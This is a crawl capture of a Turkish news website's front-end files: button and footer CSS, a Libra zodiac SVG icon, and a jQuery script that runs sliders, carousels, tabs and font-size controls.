.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;  background-color: #d58512;  border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;  background-color: #fff;}
.btn-danger {color: #fff;  background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger:focus,.btn-danger.focus {color: #fff;  background-color: #c9302c;  border-color: #761c19;}
.btn-danger:hover {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open > .dropdown-toggle.btn-danger.focus {color: #fff;  background-color: #ac2925;  border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;  background-color: #fff;}
.btn-link {font-weight: normal;  color: #337ab7;  border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;  -webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;  text-decoration: underline;  background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;  text-decoration: none;}
.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;  font-size: 18px;  line-height: 1.3333333;  border-radius: 6px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-block {display: block;  width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-group, .btn-group-vertical {display: inline-block;position: relative;vertical-align: middle;}
.btn-group>.btn, .btn-group-vertical>.btn {position: relative;float: left;}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group>.btn:first-child {margin-left: 0;}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left: -1px;}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group-justified {border-collapse: separate;display: table;table-layout: fixed;width: 100%;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}

/* FOOTER */
.footer{width:100%;clear:both;display:block;margin: 15px 0 0;color:#FFF;}
.footer a{color:#fff;}
.footer a:hover{color: #d11919;}
.footer .menu{background-color: #0d182a;width:100%;padding:10px 0;clear:both;}
.footer .menu ul{width:100%;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.footer .menu ul>li{float:left;height:30px;line-height:30px;position: relative;border-right: 1px solid #192e45;flex: 1 1 auto;}
.footer .menu ul>li:last-child{border:0;}
.footer .menu ul>li:last-child a{padding-right:0;}
.footer .menu ul>li:first-child a{padding-left:0;}
.footer .menu ul>li>a{float:left;color:#FFF;padding:0 8px;font-weight:600;}
.footer .menu ul>li>a:hover{color:#FFF;}
.footer .ust{background-color: #14233a;width:100%;display:block;clear:both;}
.footer .yan{float:left;width:100%;padding:15px 0 15px 0;margin:0;}
.footer .tek{float:left;width:17.5%;padding:0 15px 0 0;}
.footer .tek>a{background-color:#000000;width: 100%;float: left;height:35px;line-height:35px;padding:0 10px;border-bottom:2px solid #1e3550;font-size:14px;}
.footer ol{background-color:#0d182a;color:#FFF;width: 100%;float: left;}
.footer ol li{width: 100%;float: left;padding:0 10px;height:35px;line-height:35px;border-bottom:1px solid #192e45;font-weight:600;}
.footer ol li:last-child{border-width:0;}
.footer .grp{width:30%;padding-right: 0;}
.footer .grp li{width:50%;}
.footer .grp li:nth-child(odd){border-right:1px solid #192e45;}
.footer .alt{background-color:#000;width:100%;padding:10px 0;border-top: 2px solid #14233a;display:block;clear:both;}
.footer .alt ul{width:100%;float:left;display: flex;}
.footer .alt li{float:left;margin-right:10px;flex: 1 1 auto;}
.footer .alt li:last-child{margin-right:0;}
.footer .alt li a{background-color:#14233a;float:left;width: 100%;height:30px;line-height:30px;padding:0 10px;text-align:center;}
.footer .alt .yz{width:100%;float:left;margin-bottom:15px;text-align:center;}
.footer .alt .sol{float:left;color:#2772af;}
.footer .alt .sag{float:right;color:#2772af;}
.footer .alt .sag a{color:#2772af;}



--- FILE ---
content_type: image/svg+xml
request_url: https://xn--uludahaber-epb.com/images/burc/terazi.svg
body_size: 1567
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M63.2,42.3C63.2,42.3,63.2,42.3,63.2,42.3L63.2,42.3l-8.9-20.1c1.1,0,1.6-0.8,1.6-0.8
			c1.2-1.9-0.4-3.1-0.5-3.2c0.7,0.7,0.3,1.5,0.3,1.5c-1.4,2.4-3.9-0.4-3.9-0.4c-5.1-6.3-11-3.5-11-3.5c-2.7-1.7-0.5-3.4-0.5-3.4
			c-1.4,0-1.8-3.6-1.8-3.6s-0.3,3.6-1.8,3.6c0,0,2.2,1.8-0.5,3.4c0,0-5.9-2.8-11,3.5c0,0-2.5,2.8-3.9,0.4c0,0-0.5-0.8,0.3-1.5
			c-0.1,0.1-1.7,1.3-0.5,3.2c0,0,0.5,0.8,1.6,0.8L14,42.3h-0.1c0,0,0,0,0,0l0,0.1H14c0.2,0.2,0.4,0.5,0.6,0.7h9.7l-9.1,0.7
			c2,1.8,4.7,3,7.6,3c3.6,0,6.9-1.7,8.9-4.4h0.1l0-0.1c0,0,0,0,0.1-0.1h-0.1l0,0l-8.8-20c0.8-0.1,1.7-0.5,2.9-1.7
			c0,0,6.8-6.7,11,1.1c0,0,1.2,12.4-0.7,22.4c0.6,0.4,1.3,0.8,2.3,0.8c0,0-1.3,0.7-2.5,0.4c-0.8,3.8-2.1,7.1-4.2,9.2
			c0,0,1.3,2,6.7,2c5.4,0,6.7-2,6.7-2c-0.6-0.6-1.1-1.3-1.6-2c-5.1,2.2-8.7,0.1-8.7,0.1c4.3,0.7,6.8-0.2,8.1-1
			c-0.4-0.9-0.8-1.8-1.2-2.9c-2.9,1.7-5,0.6-5,0.6c2.2,0,3.7-1.1,4.6-2c-2.9-10.3-1.5-25.5-1.5-25.5c4.3-7.8,11-1.1,11-1.1
			c1.2,1.2,2.2,1.6,2.9,1.7l-8.8,20.1h-0.1c0,0,0,0,0.1,0.1l0,0.1h0.1c2.1,2.7,5.3,4.4,8.9,4.4c2.9,0,5.6-1.1,7.6-3l-9.2-0.7h9.9
			C62.7,42.9,62.9,42.6,63.2,42.3L63.2,42.3L63.2,42.3z M22.8,22.9v19.3h-8.5L22.8,22.9z M23,22.9l8.5,19.3H23V22.9z M54.3,42.1
			V22.9l8.5,19.3H54.3z M54.1,22.9v19.3h-8.5L54.1,22.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://xn--uludahaber-epb.com/js/tumeva.js
body_size: 1789
content:
$(document).ready(function () {
	//Ana Slider
	function slider_yap(ilkid,ikincidiv,ucuncudiv){
		var slider_item = $(ilkid+">li"),
			slider_buttons = $(ucuncudiv+" li"),
			slider_Width = $(ikincidiv).innerWidth(),
			toplam_Li = slider_buttons.length,//5
			toplam_Width = slider_Width * toplam_Li,//4085
			liDeger = 0,
			sure = 4000;
		$(ikincidiv+" "+ilkid+">li").css("width", + slider_Width + "px");
		$(ilkid).css("width", + toplam_Width + "px");
		$(ucuncudiv+" li:first").addClass("active");
		slider_buttons.hover(function(){
			var slider_indis = $(this).index();
				yeni_Width = slider_Width * slider_indis;
				$(ilkid).stop().animate({marginLeft: "-" + yeni_Width + "px"}, 1);
				$(ucuncudiv+" li").removeClass("active");
				$(this).addClass("active");
				liDeger = slider_indis;
				
				return false;
				
		});
		don = setInterval(function(){
			if(liDeger < toplam_Li - 1){
				liDeger++;
				$(ucuncudiv+" li").removeClass("active");
				$(ucuncudiv+" li").eq(liDeger).addClass("active");
				yeni_Width_Oto = slider_Width * liDeger;
				$(ilkid).stop().animate({marginLeft: "-" + yeni_Width_Oto + "px"}, 1);
			
			}else{
				liDeger = 0;
				$(ucuncudiv+" li").removeClass("active");
				$(ucuncudiv+" li").eq(liDeger).addClass("active");
				$(ilkid).stop().animate({marginLeft: "0"}, 1);
			}	
		}, sure);
		$(ikincidiv).hover(function(ev){
			clearInterval(don);
			
		},function(ev){
			don = setInterval("$.Slider()", sure);
			
		});
		
	};
	slider_yap('#output','#tumevamanset','#tabs');
	slider_yap('#youtput','#yarmanset','#ytabs');

	//flash_s
	$(".flash_s .flsh-list ul li:first").addClass("active");
	$(".flash_s .flsh-hbr .flsh-item").filter(":not(:first)").hide();
	$(".flash_s .flsh-list ul li").hover(function(){
		var indis = $(this).index();
		$(".flash_s .flsh-list ul li").removeClass("active");
		$(this).addClass("active");

		$(".flash_s .flsh-hbr .flsh-item").hide().eq(indis).show();
		head_deger = indis;
	});
	var head_deger = 0,
		head_lil = $(".flash_s .flsh-list ul li").length;
	$.headline_long = function() {
		if(head_deger < head_lil-1){
			head_deger++;
			$(".flash_s .flsh-list ul li").removeClass("active").eq(head_deger).addClass("active");
			$(".flash_s .flsh-hbr .flsh-item").hide().eq(head_deger).show();
		}else {
			head_deger = 0;
			$(".flash_s .flsh-list ul li").removeClass("active").eq(head_deger).addClass("active");
			$(".flash_s .flsh-hbr .flsh-item").hide().eq(head_deger).show();
		}
	}
	var headline_don = setInterval("$.headline_long()",6000);
	$(".flash_s").hover(function(){
		clearInterval(headline_don);
	},function(){
		headline_don = setInterval("$.headline_long()",6000);
	});
	// Select Box
	$('.slct,.sag-tbl.pdrm select').selectBox({
		mobile: true,
		menuSpeed: 'fast'
	});
	$('.yzrlr .owl').owlCarousel({
		loop:true,
		nav:true,
		autoplay: true,
		thumbs: false,
		responsive:{
			0:{
				items:1
			},
			600:{
				items:3
			},
			1000:{
				items:3
			}
		}
	});
	$('.sonhaber .owl').owlCarousel({
		loop: true,
		nav: true,
		autoplay: true,
		items: 1,
		nav: true,
		thumbs: false,
		autoplayHoverPause: true,
		animateOut: 'slideOutUp',
		animateIn: 'slideInUp'
	});
	$('.fotoana .owl').owlCarousel({
		loop: true,
		nav: true,
		items: 1,
		nav: true,
		thumbs: true,
        thumbImage: true,
        thumbContainerClass: 'owl-thumbs',
        thumbItemClass: 'owl-thumb-item'
	});
	$('.videoana .owl').owlCarousel({
		loop: false,
		items: 1,
		nav: false,
		thumbs: true,
        thumbImage: true,
        thumbContainerClass: 'owl-thumbs',
        thumbItemClass: 'owl-thumb-item'
	});
	$('.gztana .owl').owlCarousel({
		loop:false,
		nav:true,
		margin:15,
		thumbs: false,
		responsive:{
			0:{
				items:2
			},
			600:{
				items:4
			},
			1000:{
				items:4
			}
		}
	});
	$('.frgana .owl').owlCarousel({
		loop:false,
		nav:true,
		margin:15,
		thumbs: false,
		responsive:{
			0:{
				items:2
			},
			600:{
				items:4
			},
			1000:{
				items:4
			}
		}
	});
	
	// Scroll
	$('.scrll').scrollbar();
	
	// Tab Fonksiyonu
	function tab_olustur(icerik,baslik,aktif) {
		jQuery('.'+baslik+' li:first').addClass(aktif);
		jQuery('.'+icerik+' ol:eq( 0 )').fadeIn();
		$(document).on('click', '.'+baslik+' li', function(event){
			var kacinci = $(this).index();
			var turbul=$(this).find('a').attr('rel');
			if(turbul){
				window.history.pushState("", "", '#'+turbul);
			}
			jQuery('.'+icerik+' ol').hide();
			jQuery('.'+baslik+' li').removeClass(aktif);
			jQuery('.'+icerik+' ol:eq( '+kacinci+' )').fadeIn();
			jQuery('.'+baslik+' li:eq( '+kacinci+' )').addClass(aktif);
			return false;
		});
	}
	tab_olustur('t-ic1','t-bas1','t-a1');
	tab_olustur('t-ic2','t-bas2','t-a2');
	tab_olustur('t-ic3','t-bas3','t-a3');

	// Tab HABER
	$(".hh-hozetler").find('ul.habercat li:first').addClass('active');
	$(".haberozetleri").find('ul.yenihaberler li.nlist a:first').addClass('aktif');
	$(".hh-mostnews").find('div ul.list li a:first').addClass('aktif');	
	$(".navigator-wrap-inner").find('li:first').css('border-left','0px');
	$("ul.habercat li").live("mouseover", function(){		
		var rel = $(this).attr('rel');
		$(".haberozetleri").each(function() {
			$(this).css("display","none");
		});
		$('#cat-div-'+rel).css("display","block");
		$("ul.habercat li").each(function() {
			$(this).removeClass('active');
		});
		$(this).addClass("active");
	});
	$(".haberozetleri ul.yenihaberler li.nlist a").hover(function() {
		var link  = $(this).attr("href");
		var img   = $(this).attr("rel");
		var spot  = $(this).attr("data-spot");
		var title = $(this).attr("title");
		var id    = $(this).attr("data-id");
		
		$("#"+id+" ul.yenihaberler li.nlist a.aktif").each(function() {
			$(this).removeClass('aktif');
		});
		$(this).attr("class","aktif");
		$("#"+id+" .haberyeni li a").attr("href",link);
		$("#"+id+" .haberyeni li a img").attr("src",img);
		$("#"+id+" .haberyeni li a img").attr("alt",title);
		$("#"+id+" .haberyeni li a h2").text(title);
		$("#"+id+" .haberyeni li a p").text(spot);
	});
	
	// Reset Font Size
	var originalFontSize = $('#iceriks').css('font-size');
	var originalLineHeightSize = $('#iceriks').css('line-height');
	$(".resetFont").click(function(){
		$('#iceriks').css('font-size', originalFontSize);
		$('#iceriks').css('line-height', originalLineHeightSize);
	});
	// Increase Font Size
	$(".text_bigger").click(function(){
    var currentFontSize = $('#iceriks').css('font-size');
    var currentLineHeightSize = $('#iceriks').css('line-height');
    var currentFontSizeNum = parseFloat(currentFontSize, 10);
    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
    var newFontSize = currentFontSizeNum+2;
    var newLineHeightSize = currentLineHeightSizeNum+2;
    $('#iceriks').css('font-size', newFontSize);
    $('#iceriks').css('line-height', newLineHeightSize+"px");
	return false;
	});
	// Decrease Font Size
	$(".text_smaller").click(function(){
		var currentFontSize = $('#iceriks').css('font-size');
		var currentLineHeightSize = $('#iceriks').css('line-height');
		var currentFontSizeNum = parseFloat(currentFontSize, 10);
		var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
		var newFontSize = currentFontSizeNum-2;
		var newLineHeightSize = currentLineHeightSizeNum-2;
		$('#iceriks').css('font-size', newFontSize);
		$('#iceriks').css('line-height', newLineHeightSize+"px");
		return false;
	});
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.yukaricik').fadeIn();
		} else {
			$('.yukaricik').fadeOut();
		}
	}); 
	$('.yukaricik').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 600);
		return false;
	});
});